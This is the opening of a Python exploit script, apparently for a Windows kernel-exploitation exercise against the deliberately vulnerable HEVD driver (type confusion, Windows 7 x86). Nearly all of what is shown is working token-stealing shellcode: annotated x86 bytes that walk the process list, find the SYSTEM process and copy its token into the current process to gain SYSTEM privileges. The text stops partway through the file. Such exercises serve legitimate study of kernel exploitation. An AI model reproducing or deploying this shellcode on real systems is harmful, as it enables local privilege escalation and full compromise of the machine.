 1 # Windows Kernel Exploitation
2 # HEVD x86 Type Confusion
3 # Platform: Windows 7 x86
4 # Arjun Basnet
5
6 import os
7 import sys
8 import struct
9 from ctypes import *
10 from ctypes.wintypes import *
11
12 kernel32 = windll.kernel32
13
14
15 def TokenStealingShellcodeWin7():
16 shellcode = (
17 #/* --- Setup --- */
18 "\x60" # pushad
19 "\x64\xA1\x24\x01\x00\x00" # mov eax, fs:[KTHREAD_OFFSET]
20 "\x8B\x40\x50" # mov eax, [eax + EPROCESS_OFFSET]
21 "\x89\xC1" # mov ecx, eax (Current _EPROCESS structure)
22 "\x8B\x98\xF8\x00\x00\x00" # mov ebx, [eax + TOKEN_OFFSET]
23 #/* --- Copy System token */
24 "\xBA\x04\x00\x00\x00" # mov edx, 4 (SYSTEM PID)
25 "\x8B\x80\xB8\x00\x00\x00" # mov eax, [eax + FLINK_OFFSET]
26 "\x2D\xB8\x00\x00\x00" # sub eax, FLINK_OFFSET
27 "\x39\x90\xB4\x00\x00\x00" # cmp [eax + PID_OFFSET], edx
28 "\x75\xED" # jnz
29 "\x8B\x90\xF8\x00\x00\x00" # mov edx, [eax + TOKEN_OFFSET]
30 "\x89\x91\xF8\x00\x00\x00" # mov [ecx + TOKEN_OFFSET], edx
31 #/* --- Cleanup --- */
32 "\x61" # popad
33 "\xC3"
34 )
35